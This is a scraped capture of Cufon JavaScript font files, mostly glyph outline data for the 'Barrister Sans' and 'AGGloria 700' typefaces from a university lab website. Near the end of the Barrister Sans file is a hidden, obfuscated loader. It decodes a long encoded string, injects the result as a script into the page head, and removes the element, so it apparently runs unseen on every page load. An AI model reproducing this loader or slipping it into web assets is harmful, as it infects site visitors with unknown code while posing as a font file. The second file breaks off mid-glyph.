2,-105r0,-43v0,-86,-68,-154,-153,-154xm492,-187r0,-47v0,-58,-29,-112,-89,-131r-298,0r0,330r233,0v86,0,154,-68,154,-152","w":590,"k":{"A":31,"u":-10,"y":40,"w":15,"O":20,"V":46,"W":78,"Y":62}},{"d":"434,-534r35,0r0,535r-35,0r0,-240r-329,0r0,240r-35,0r0,-535r35,0r0,260r329,0r0,-260","w":560,"k":{"\u043d":10,"\u0441":50,"\u043e":20,"\u0438":10,"\u0434":47,"\u0430":20}},{"d":"133,-652v9,11,16,26,16,41v0,30,-24,56,-58,56v-32,0,-57,-26,-57,-56v0,-30,25,-57,58,-57v16,0,30,7,41,16xm117,-611v0,-14,-11,-25,-26,-25v-14,0,-25,11,-25,25v0,13,11,25,26,25v14,0,25,-12,25,-25","w":199},{"d":"58,-649r51,0r-47,83r-31,0xm167,-649r52,0r-49,83r-31,0","w":269},{"d":"300,-730v48,0,95,22,133,56r-24,24v-32,-27,-69,-45,-109,-45r-52,0v-82,0,-150,68,-150,152r0,121v33,-46,89,-77,150,-77r54,0v104,0,186,85,186,185r0,129v0,104,-85,185,-186,185r-54,0v-97,0,-175,-71,-185,-169r0,-374v0,-102,84,-187,185,-187r52,0xm141,-420v-25,25,-41,60,-43,97r0,147v3,80,71,141,150,141r54,0v83,0,152,-67,152,-150r0,-129v0,-83,-68,-151,-152,-151r-54,0v-41,0,-79,17,-107,45","w":544},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0","w":691,"k":{"\u044a":47,"\u042a":46,"\u0449":16,"\u0429":39,"\u0432":47,"\u0428":-7,"\u0427":102,"\u0443":79,"\u0434":16,"\u0431":15,"\u041f":24,"\u041b":-20,"\u0422":156,"\u0421":62,"\u0420":31,"\u041e":51,"\u041a":31,"\u0413":23,"\u0412":23}},{"d":"119,-55v-33,-33,-54,-80,-54,-132r0,-346r34,0r0,346v0,85,69,152,152,152r64,0v43,0,83,-39,114,-74v-13,-23,-17,-48,-17,-78r0,-346r34,0r0,346v0,85,69,152,151,152r65,0v44,0,88,-41,116,-75r0,-423r34,0r0,498r56,0r0,87r-36,0r0,-52r-54,0r0,-60v-30,29,-74,60,-116,60r-65,0v-58,0,-114,-30,-149,-76v-33,36,-79,76,-133,76r-64,0v-52,0,-98,-20,-132,-55","w":950,"k":{"\u0430":30}},{"d":"68,-736r35,0r0,737r-35,0r0,-737xm95,-853r50,0r-47,84r-31,0","w":223},{"d":"427,-533r35,0r0,346v0,102,-83,187,-187,187r-25,0v-104,0,-187,-85,-187,-187r0,-346r34,0r0,346v0,84,69,152,153,152r25,0v83,0,152,-68,152,-152r0,-346","k":{"\u03bb":40,"\u03c4":30,"\u03bd":10}},{"d":"523,-710r-437,675r438,0r0,35r-482,0r0,-27r437,-675r-437,0r0,-35r482,0","w":550,"k":{"[":-19,"i":-31,"g":31,"o":31,"c":31,"q":32,"d":47}},{"d":"33,-533r35,0r0,206v0,85,67,153,150,153r50,0v44,0,87,-42,115,-76r0,-283r35,0r0,533r-35,0r0,-200v-30,29,-73,60,-115,60r-50,0v-100,0,-185,-82,-185,-187r0,-206","w":483,"k":{"\u0443":20,"\u043a":-10,"\u0435":-10,"\u0430":30}},{"d":"399,-646r0,34r-248,0r0,-34r248,0xm464,0r-35,0r0,-59v-30,31,-68,59,-114,59r-64,0v-107,0,-187,-86,-187,-185r0,-348r34,0r0,348v0,83,68,150,153,150r64,0v43,0,84,-37,114,-75r0,-423r35,0r0,533"},{"d":"318,-198r0,35r-307,0r0,-35r307,0xm318,-365r0,34r-307,0r0,-34r307,0","w":347},{"d":"310,-275r-218,-236r0,-43r265,270r0,20r-266,270r0,-44xm570,-275r-217,-236r0,-43r265,270r0,20r-266,270r0,-44","w":772},{"d":"105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317xm187,-815v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-31,-14,-31,-31xm316,-815v0,-17,15,-30,31,-30v18,0,31,13,31,30v0,17,-13,31,-31,31v-16,0,-31,-14,-31,-31","w":506},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549xm426,102r-2,36v-19,5,-26,8,-50,8v-74,0,-95,-33,-95,-75v0,-31,17,-83,38,-103v0,0,6,3,27,3v-26,42,-26,76,-26,89v0,34,14,51,58,51v11,0,23,-2,50,-9","w":649},{"d":"489,0r-191,0r0,100r-35,0r0,-100r-193,0r0,-736r35,0r0,700r349,0r0,-700r35,0r0,736","w":620},{"d":"514,-736r0,737r-31,0r-378,-658r0,658r-35,0r0,-737r31,0r378,659r0,-659r35,0xm308,-853r50,0r-47,84r-32,0","w":604},{"d":"491,-509r-406,234r407,235r0,39r-462,-261r0,-24r461,-261r0,38","w":619},{"d":"105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317xm202,-853r53,0r28,84r-31,0","w":506},{"d":"93,-611r45,0r0,45r-45,0r0,-45","w":290},{"d":"233,-566r-48,0r68,-83r21,0r69,83r-48,0r-31,-44xm276,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm422,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72","w":550},{"d":"93,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r316,0r0,36r-316,0r0,317","w":530,"k":{"u":47,"c":16,"z":-37,"I":-10,"C":39,"F":-30}},{"d":"14,0r214,-347r-165,-186r46,0r241,266r0,-471r35,0r0,471r241,-266r46,0r-166,186r216,347r-42,0r-197,-323r-98,110r0,213r-35,0r0,-213r-98,-110r-198,323r-40,0","w":751,"k":{"\u043e":32,"\u0434":30,"\u0435":20}},{"d":"95,-730r28,0r0,730r-34,0r0,-659v-19,28,-68,100,-84,127r-40,0","w":211},{"d":"105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317xm185,-815v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-31,-14,-31,-31xm314,-815v0,-17,15,-30,31,-30v18,0,31,13,31,30v0,17,-13,31,-31,31v-16,0,-31,-14,-31,-31","w":506},{"d":"464,0r-35,0r0,-59v-30,31,-68,59,-114,59r-64,0v-107,0,-187,-86,-187,-185r0,-348r34,0r0,348v0,83,68,150,153,150r64,0v43,0,84,-37,114,-75r0,-423r35,0r0,533xm257,-649r51,0r-47,83r-31,0"},{"d":"88,-736r34,0r0,737r-34,0r0,-737xm11,-822v0,-17,15,-30,31,-30v18,0,30,13,30,30v0,17,-12,31,-30,31v-16,0,-31,-14,-31,-31xm141,-822v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-31,-14,-31,-31","w":223},{"d":"617,-511r-218,236r219,237r0,44r-266,-270r0,-20r265,-270r0,43xm356,-511r-217,236r218,237r0,44r-266,-270r0,-20r265,-270r0,43","w":767},{"d":"53,-533r214,483r214,-483r36,0r-234,526r0,254r-34,0r0,-255r-233,-525r37,0","w":526,"k":{"\u03b9":-20,"\u03c9":-10,"\u03c1":-10,"\u03b5":41,"\u03bd":-40}},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153xm217,-815v0,-17,15,-30,32,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-32,-14,-32,-31xm347,-815v0,-17,14,-30,31,-30v18,0,30,13,30,30v0,17,-12,31,-30,31v-17,0,-31,-14,-31,-31","w":646},{"d":"464,0r-35,0r0,-59v-30,31,-68,59,-114,59r-64,0v-107,0,-187,-86,-187,-185r0,-348r34,0r0,348v0,83,68,150,153,150r64,0v43,0,84,-37,114,-75r0,-423r35,0r0,533xm203,-649r52,0r-49,83r-31,0xm312,-649r50,0r-47,83r-31,0"},{"d":"246,1r-92,0v-40,0,-81,-21,-109,-54r24,-23v24,25,54,42,87,42r90,0v57,0,103,-49,106,-106v-2,-60,-48,-108,-106,-108r-70,0v-78,0,-139,-61,-139,-143v0,-79,61,-141,139,-141r55,0v43,0,77,19,110,51r-27,22v-23,-24,-52,-38,-83,-38r-55,0v-58,0,-106,48,-106,109v0,57,48,105,106,105r70,0v77,0,138,59,140,136r0,12v-2,74,-63,136,-140,136","w":446,"k":{"g":31,"o":-10,"t":10,"p":20,"m":30,"a":10,"q":16,"j":94,"v":40,"e":16,"y":60}},{"d":"430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r53,0v52,0,97,21,131,55xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150xm206,-649r52,0r28,83r-30,0","w":564},{"d":"50,-736r49,0r-43,143r-30,0xm128,-736r49,0r-43,143r-30,0","w":210},{"d":"5,-256r0,-35r209,0r0,-212r35,0r0,212r209,0r0,35r-209,0r0,206r-35,0r0,-206r-209,0","w":482},{"d":"430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r53,0v52,0,97,21,131,55xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150xm176,-609v0,-17,14,-30,30,-30v18,0,30,13,30,30v0,16,-12,31,-30,31v-16,0,-30,-15,-30,-31xm304,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31","w":564,"k":{"y":31}},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549xm284,-769r-49,0r70,-84r21,0r70,84r-49,0r-31,-45v-11,15,-24,31,-32,45","w":649},{"d":"85,-736r217,335r217,-335r39,0r-236,366r236,370r-39,0r-217,-339r-217,339r-38,0r235,-370r-235,-366r38,0","w":623,"k":{"\u039f":40,"\u0395":30,"\u0391":10}},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153xm282,-769r-49,0r69,-84r22,0r69,84r-49,0r-31,-45v-10,15,-23,31,-31,45","w":646},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549xm316,-853r52,0r-49,84r-31,0","w":649},{"d":"207,-238r10,0r0,-155r35,0r0,190r-45,0v-83,0,-152,67,-152,150r0,72v0,84,68,153,152,153r65,0v45,0,91,-50,124,-89r27,21v-36,44,-90,101,-151,101r-65,0v-104,0,-187,-83,-187,-186r0,-72v0,-100,83,-185,187,-185xm264,-501v0,17,-14,30,-31,30v-17,0,-29,-13,-29,-30v0,-17,12,-31,29,-31v17,0,31,14,31,31","w":451},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549xm218,-815v0,-17,15,-30,32,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-32,-14,-32,-31xm348,-815v0,-17,14,-30,31,-30v18,0,30,13,30,30v0,17,-12,31,-30,31v-17,0,-31,-14,-31,-31","w":649},{"d":"224,-649r51,0r27,83r-31,0xm276,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm422,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72","w":550},{"d":"627,-659v101,0,186,83,186,187r0,288v0,103,-83,185,-186,185r-42,0r1,-51v-31,28,-71,50,-115,50r-65,0v-104,0,-185,-85,-185,-187r0,-160v0,-103,81,-186,185,-186r65,0v48,0,84,29,115,60r0,-60r35,0r0,500r6,0v83,0,151,-68,151,-151r0,-288v0,-85,-68,-153,-151,-153r-371,0v-83,0,-151,68,-151,153r0,405v0,83,68,152,151,152r350,0r0,35r-350,0v-103,0,-185,-85,-185,-187r0,-405v0,-104,85,-187,185,-187r371,0xm537,-56r0,-1v18,-10,36,-27,49,-42r0,-324r-5,-6v-31,-32,-67,-69,-110,-69r-65,0v-83,0,-151,67,-151,151r0,160v0,84,67,152,151,152r65,0v25,0,46,-7,66,-21","w":887}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-665-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("W6fK:*]^yhCRWnc=@*94T6TCZD]Kf*CRZD,4yhY%fpPE5m^GZ+?83D}KZ+?8]Q?DZ+?8]Q!IZ+?83[!GZ+?83mc*Z+?43u$MZ+?83[$K]pNK3Q3M]pNK3uzM]9NK3Q!cg9NK3Q}m5KNK3Q!u]cNK3Q3U]KNK3Q$NfcNK3hfc5cNK3Q]u]9NK3uzMg9NK3Q3U3cNK3Q}43pNK3Q3M]cNK3Q}k5cNK3Q$85KNK3Q}K3KNK3Q]u3KNK3Q3Uf9NK3Q}KfpNK3Q!c5KNK3Q!q3KNK3Q}D]pNK3Q}Df9NK3Q}m]%TqZ+?83mcGZ+?836?UZ+?83D,IZ+?83[YqZ+?83[?kZ+?83mqNZ+?83[3Na9NK3Q]Gg9NK3Q!IfpNK3Q]G]pNtZ+?83[}DZ+?8]Q]GZ+?43u,GZ+?43Q$^Z+?83*3DgKNK3Q]I5KNK3Q3UfpNK3Q!*5KNK3Q}4f9NK3Q}k]KNK3Q]I3pNK3Q]uf9NK3Q]Gf9NK3Q}83pNK3Q!u5pNK3Q!*3k@t@[zmg[ct@[z^]6]t@[zN36]t@[zN]*]t@[T83[cZZ+?83D9GZ+?83[zkZ+?8]QTMZ+?43[}D,cNK3Q$K3KNK3Q]GfcNK3Q}8]9NK3Q}K]pNKf*T83cNK3Q!u]pNK3uTN3cNK3Q!c5cNK3Q]I]9NK3Q}Ng9NK3Q}DfpNK3Q}8]cNK3Q}m39NK3Q$83KNK3uT8fcNK3Q]IfpNK3Q]u3+pt@[z^][pt@[zN3*]t@[z8f*Yt@[z^3upt@[zN36pfZ+?83[!qZ+?43[pcZ+?43Q9uZ+?43QtMZ+?83[zUZcNK3Q}Kg9NK3Q}N39NK3Q}NfcNK3Q}Nf9NK3Q}8g9NK3upu5pNK3Q}mfpNK3u!I5KNK3Q3U]9NK3Q!I3pNK3Q!ufcNK3Q}k5KNK3Q$K3cNK3Q}D3pNK3Q$43cNK3Q}m5pNK3Q}K39NK3Q$K]KNK3Q}45pNK3Q}k39NK3Q!*5cNK3u}Kf9NK3uT83cNK3Q}N5KNK3Q!G3KNK3Q!I]cNK3Q}^]9NK3Q}^g9NK3Q!*]9NK3Q$K5KNK3Q}D3cNK3Q]Ig?]t@[9*f[It@[9*f[!t@[z^]h9t@[zm5D]jZ+?8365kZ+?83[?NZ+?83[3ky9NK3Q!*39NK3uTD39NK3Q}4]pNK3Q}k]cNK3Q!Ig9NK3Q}43q@t@[zN3[]t@hfG3Q]t@hfG3QYt@[zN3[pt@[z^]Qpt@[zN3[,t@[z8f[pt@[z^3[pU59NK3Q$KfpNK3Q$Nfh]^?9NK3Q$4]KNK3uzM3pNK3Q}D]KNK3Q]u3cNK3Q}Kf9NK3uzM]pNK3Q}mgpNK3Q}DfcNK3Q}^]KNK3Q3M5KNK3Q}k]pNK3Q!GgpNK3uzM]cNK3Q!GfpNK3Q!Gf9NK3Q!G3cNK3uzk]KNK3Q3U39NK3Q!I39NK3Q}^fcNK3Q}D5hpt@[zN3Q!t@[z85*9t@[T43[9t@[zm5uct@[z^3h]t@[z^]69t@[zN]uI{Z+?83[YuWpNK3Q3Ug}Yt@[9*f[,t@[zN][Yt@[z^3QIt@[T8]mpt@[zN3*ft@[zN]h,t@[zm5mft@[zm5[It@[zm5u9t@[zN]Q,t@[z^]QIt@[zN36ft@[z^3Qft@[zm5u!t@[T8gQ,t@[zN]h]t@[T83u9WZ+?8]QzK?cNK3Q]u]KNK3Q}N5i@t@[z^3u9t@[T4]uYt@[zm5uYt@[T8gQ@t@[zN3[Yt@[T8]mft@[zmg6pt@[zN]6,t@[TN3u,t@[zm5mIt@[T83u!t@[T43Qft@[T83h9t@[z^36pt@[z^]hft@[zm5[ft@[zm5mct@[zmg[]3Z+?8]Q,GZ+?83[tUgpNK3Q]u3pKt@[z^]6Yt@[z^g[9t@[z8fh9t@[T83[]t@[z^3Q,t@[T8gQct@[zmgQYt@[z85[,t@[z^36,t@[zN3*,t@[z^3QYt@[T83u,t@[z^][9t@[z^3h,t@[zN3*pt@[z85hYt@[zm5uft@[z^3mYt@[TN]h3^Z+?43QtUZ+?83[?DZ+?83[@IZ+?8]Q$8Z+?Nf*pIZ+?8]Q$4Z+?83mxUZ+?43[?mZ+?8]Q}mZ+?8]Q$DZ+?83[p*Z+?8]Q34Z+?8]Q]*Z+?Nf*?mZ+?836fcZ+?8]Q,cZ+?836]cZ+?83[$DZ+?83[@cZ+?8]QT^Z+?8369uZ+?43Q9qZ+?836?kZ+?8]Q,*Z+?8]Q9IZ+?836}mZnPRZ+?8]Q$miKNK3Q$m5pNKf*T83pNK3Q$^fpNK3Q]GfpNK3Q3U549t@[z^]h,t@[zm5[3;Z+?43u5KZ+?83[pIZ+?8]Q}4?[Ut@[T43h9t@[z^3mIt@[z^3m!t@[z^3m}EhKNK3uzM39NK3Q]IfcNK3Q!*f%!t@[z^][IaZ+?8]Q?UZ+?83[@qapNK3Q$mgh9t@[zm5u@RZ+p*5uz8YcNK3Q$4gpNK3Q$4f9NK3Q!u39NK3Q!q39NK3Q!I]pNK3Q$mfpNK3Q$8gpNK3u}K5cNK3Q}m5cNK3Q}U3qCt@[zm5*,t@[TN3ufvZ+?83[9cZ+?83[5Df9NK3uzk39NK3Q}k]}Ut@[zN3u]t@[z8f[fNi+7DZ+?836TKZ+?83mIIZ+?836pqZ+?8363^Z+?83u}UZ+?8]Q$NZ+?83mI*T9NK3Q}D36Nt@[z^3uft@[z^3*}XZ+?83D9IZ+?83[TUZ+?83D]ci[]t@[z^3[@%Z+?83D]GZ+?8]Q$^h9NK3Q}^fpNK3Q}D]9NK3Q$43}K7Z+?8365MZ+?8]Q]uZ+?836$UZ+?8]Q9qZ+?43Q385cNK3Q$N]9NK3uzN]pNK3Q]I3QIt@[zN]uct@[TN][Yt@[zN]u]t@[zm5D9t@[zN3[t4Z+?836$K]KNK3Q}k3KNK3Q$U39fsp?9t@[T83h?_Z+?83DT4acNK3Q$N3pNK3Q}^5pNK3Q!u]mjt@[z^3[ft@z!nQ}96+T,WL3]gJ$Yi[?phZ5fy:t@AaxIGuqc*%;j_vE7Rs8N4m^KDkMU{=PCwX[zmgh9t@[zN3Q]t@[zN369t@[z^3m]t@[zN3[ct@[zmg[f*Z+?836Y*ycNK3Q!u3KNK3Q}8]pNK3uz4]cNK3Q!q3pNK3uzk]9NK3Q}439NK3uzNgQ!t@[T8gQ]t@[z85uYt@[z^3u]t@[z45m@t@[z8f[9t@[z85uIt@[z85m9t@[z85m,t@[z85[tuZ+?836]uZ+?83[3KZ+?836}UZ+?83*YGZ+?8]QYG,pNK3Q}83cNK3Q!G]cNK3uzm5pNK3Q3U]pNK3Q3Mg9NK3Q$m]pNK3uzmgpNK3Q,q5KNK3Q}mf9NK3Q$NgpNK3Q$m]KNK3Q!q3cNK3Q!*3pNK3Q}N5cNK3Q}KgpYt@[zN]Q9t@[z85[Yt@[zm5*]t@[zN][,t@[z85u!MZ+?8]Q?^Z+?836?mZ+?836$MZ+?83[TMZ+?83u}MZ+?43Q}^Z+?83[}NLpNK3Q!G5KNK3Q!*]pNK3Q$^fcNK3Q,qg9NK3Q!G]KNK3Q!cfcNK3Q!G3pNK3Q!c]9NK3Q]If9NK3Q}kg9]t@[z8fhpt@[z8fQ@t@[z^3*]t@[z8f6Yt@[z8fuct@[z8f6pt@[z85mct@[z^3[InZ+?8]Q]qZ+?83*YIZ+?83*Yq]cNK3Q$N39NK3Q$^gpNK3Q!uf9NK3Q]u]pjt@[z^]Q@t@[zN]*TCZ+?836,GZ+?8]QzNZ+?83[t4Z+?8]Q!*Z+?83[$mJ9NK3Q!ug9NK3Q,qgpNK3Q!c3qpt@[z^3m5NZ+?836]GZ+?836fIZ+?8]QzkZ+?8369GZ+?83DTmZ+?836$DZ+?83[tNtKNK3Q!*3c8GWKNK3Q!*]cNK3Q!q5cNK3Q]I]KNK3Q!q]9NK3Q!q5pNK3Q!GfcNK3Q!q5KNK3Q!c3}zGL%]8:6c^WnTGWiNjJ[zEtQKGL%zE:QK8L*Nc:*@^ynN%JhTRfGU%:+c8y+3CAk^=yh5;5GUsym^sZGxXg%@k@K8RW[P;JmjE5h,mAZ]tL*fs:c8Rt%]PLG7tL*NI5%]UtK8Rf*CRZnU4tk8RWK8Rf*CRZnU4t4qqLDqR@6pm@nIE:D]I@6cs:GU;:k]^:*97fiqjf*C4WQ7jJ68=W47jWh@:5K7jZp^Ct97jZZ^jWnqx")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":556,"face":{"font-family":"Barrister Sans","font-weight":300,"font-stretch":"normal","units-per-em":"1000","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"800","descent":"-200","cap-height":"1","bbox":"-144 -896 943 247","underline-thickness":"50","underline-position":"-50","unicode-range":"U+0020-U+FB04"}}));


--- FILE ---
content_type: application/javascript
request_url: http://www.labsys.fon.bg.ac.rs/sites/all/themes/labsys/scripts/AGGloria_700.font.js?5
body_size: 25957
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1993-1995  AG Fonts, created by Andrejs Grinbergs.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"158,-223r-41,0r0,-42r41,0r0,42xm84,-223r-42,0r0,-42r42,0r0,42xm189,-89r0,3r-128,0v0,16,3,30,9,40v8,13,20,19,35,19v9,0,17,-2,23,-8v6,-6,10,-13,12,-23r46,0v0,20,-9,35,-27,47v-16,10,-35,15,-57,15v-6,0,-13,0,-20,-2v-7,-2,-14,-4,-20,-7v-11,-5,-21,-13,-29,-24v-7,-9,-13,-19,-16,-31v-3,-12,-5,-25,-5,-38v0,-28,7,-51,22,-69v16,-20,38,-29,66,-29v13,0,26,2,38,6v12,4,21,10,29,19v7,7,12,18,16,30v4,12,6,24,6,36r0,6r0,6r0,4xm140,-114v0,-13,-3,-24,-8,-34v-7,-12,-16,-18,-28,-18v-14,0,-25,5,-32,16v-6,9,-9,21,-10,36r78,0","w":200,"k":{"\u00ff":6,"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"87,-221r-48,0r0,-44r48,0r0,44xm109,0r-96,0r0,-31r26,0r0,-130r-26,0r0,-31r74,0r0,161r22,0r0,31","w":119},{"d":"209,-67v0,13,-3,24,-10,34v-7,10,-17,19,-29,25v-7,4,-15,7,-23,9v-8,2,-17,3,-27,3v-17,0,-30,-1,-39,-3v-13,-3,-25,-8,-35,-16v-20,-16,-30,-40,-30,-71r50,0v0,18,4,31,11,41v8,11,20,16,36,16v12,0,22,-4,31,-11v10,-9,14,-20,14,-34v0,-8,-1,-14,-4,-20v-3,-6,-7,-11,-13,-15v-5,-3,-9,-4,-14,-5v-5,-1,-11,-2,-18,-2r-5,0r-20,0r0,-33r16,0r20,0v8,-1,15,-4,19,-8v4,-4,7,-8,10,-14v3,-6,4,-13,4,-19v0,-8,-2,-14,-5,-20v-3,-6,-7,-11,-14,-15v-4,-2,-8,-4,-11,-5v-3,-1,-6,0,-11,0r-6,0v-14,0,-25,4,-33,13v-8,9,-12,21,-12,36r-1,8r-41,0r0,-85r40,0r0,22v6,-10,14,-17,26,-21v9,-3,21,-5,34,-5v13,0,25,1,35,3v10,2,19,5,27,12v7,6,13,14,17,23v4,9,5,20,5,30v0,35,-16,54,-51,60v17,0,31,7,42,21v10,12,15,28,15,46","k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"\u00d2":6,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"331,0r-103,0r0,-32r27,0r0,-193r-66,225r-45,0r-64,-225r0,193r25,0r0,32r-96,0r0,-32r29,0r0,-193r-29,0r0,-33r106,0r53,200r55,-200r108,0r0,33r-29,0r0,193r29,0r0,32","w":339},{"d":"243,0r-103,0r0,-32r26,0r-79,-102r0,102r29,0r0,32r-108,0r0,-32r29,0r0,-193r-29,0r0,-33r108,0r0,33r-29,0r0,86r75,-86r-24,0r0,-33r100,0r0,33r-20,0r-78,86r83,107r20,0r0,32","w":246},{"d":"105,53r-10,0v-8,0,-15,-1,-21,-2v-6,-1,-12,-4,-18,-8v-6,-4,-10,-10,-12,-16v-2,-6,-3,-14,-3,-24r0,-71r0,-4v0,-6,0,-10,-1,-13v-1,-3,-3,-6,-6,-10v-3,-4,-6,-7,-9,-9v-3,-2,-8,-4,-12,-5v7,-1,13,-4,18,-8v5,-4,8,-8,9,-13v1,-5,1,-12,1,-20r0,-62v0,-10,1,-19,2,-26v1,-7,5,-13,10,-18v5,-5,11,-8,18,-10v7,-2,17,-3,28,-3r6,0v-10,3,-17,9,-21,16v-4,7,-7,16,-7,28r0,66v0,15,-1,25,-5,32v-5,9,-13,15,-26,18v12,3,21,9,25,16v4,7,6,18,6,32r0,70v0,12,2,23,6,29v4,6,11,11,22,15","w":115},{"d":"243,0r-103,0r0,-32r26,0r-79,-102r0,102r29,0r0,32r-108,0r0,-32r29,0r0,-193r-29,0r0,-33r108,0r0,33r-29,0r0,86r75,-86r-24,0r0,-33r100,0r0,33r-20,0r-78,86r83,107r20,0r0,32","w":246,"k":{"\u00f7":6,"\u00f3":6,"\u00f2":6,"\u00df":6,"\u00dd":6,"\u00d5":13,"\u00d4":13,"\u00d3":13,"\u00d2":6,"\u00d1":6,"\u00ce":6,"\u00cb":6,"\u00c7":6,"\u00c6":13,"\u00c4":6,"\u00c0":13,"\u00bd":6,"\u00aa":6,"\u00a2":6,"\u00a1":13,"\u040b":6,"\u0402":6}},{"d":"75,-105r-49,0r0,-47r49,0r0,47","w":100},{"d":"196,-339v0,16,-6,28,-17,37v-11,9,-25,14,-42,14v-34,0,-54,-17,-57,-51r21,0v2,10,7,17,13,21v6,4,15,6,26,6v9,0,16,-3,22,-7v6,-4,11,-11,14,-20r20,0xm261,-225r-18,0r-91,174v-10,18,-19,31,-27,39v-12,11,-25,16,-41,16r-8,0v0,0,-5,-1,-8,-2r0,-42v5,2,10,2,15,2v9,0,17,-5,24,-15v3,-3,5,-9,10,-18r-94,-154r-17,0r0,-33r102,0r0,33r-26,0r61,108r51,-108r-28,0r0,-33r95,0r0,33","w":266},{"d":"257,0r-110,0r0,-32r31,0r0,-82v-12,5,-23,8,-33,11v-14,4,-28,6,-43,6v-20,0,-38,-6,-51,-16v-13,-10,-20,-24,-20,-42r0,-70r-29,0r0,-33r110,0r0,33r-31,0r0,62v0,10,3,17,10,23v7,6,18,8,31,8v11,0,21,-1,31,-4v7,-2,15,-6,25,-11r0,-78r-31,0r0,-33r110,0r0,33r-29,0r0,193r29,0r0,32","w":266},{"d":"199,0r-66,0r0,-31v-5,12,-12,21,-23,27v-11,6,-24,8,-37,8v-13,0,-25,-3,-36,-10v-11,-7,-18,-15,-20,-25v-2,-6,-3,-9,-4,-13v-1,-4,-1,-7,-1,-11v0,-18,7,-33,19,-44v7,-7,17,-11,30,-14v13,-3,26,-4,41,-4v3,0,7,1,13,1